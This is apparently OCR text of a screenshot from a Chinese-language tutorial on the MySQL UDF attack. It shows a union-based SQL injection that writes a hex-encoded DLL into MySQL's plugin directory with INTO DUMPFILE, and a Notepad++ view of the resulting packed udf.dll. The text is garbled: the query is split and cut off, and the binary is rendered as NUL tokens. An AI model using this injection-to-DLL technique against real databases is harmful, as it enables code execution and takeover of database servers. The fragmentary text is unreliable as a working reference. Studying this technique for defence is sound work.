 查询创建工具 查询编辑器
1 6465696e697400726567777726974655f696e6974007368757400736875745f6465696e697400736875745f696e697400,CHAR)) INTO DUMPFILE'D:/install/dev/mysql5.5/lib/plugin/udf.dll'
前面没能看得见的SQL是：SELECT * from corps where id = 1 and 1=2 union select '','','',(CONVERT(
D:\install\dev\mysql5.5\lib\plugin\udf.dll - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
新建文本文档.txt udf.txt 3 (3).htm 3f.txt udf.txt udf.dll
1 MZKERNEL32.DLLNULNULLoadLibraryANULNULNULNULGetProcAddressNULNULUpackByDwing@NULNULNULPENULNULLSOHSTX
NULNULNULNULNULNULNULNULNULNULNULNULNUL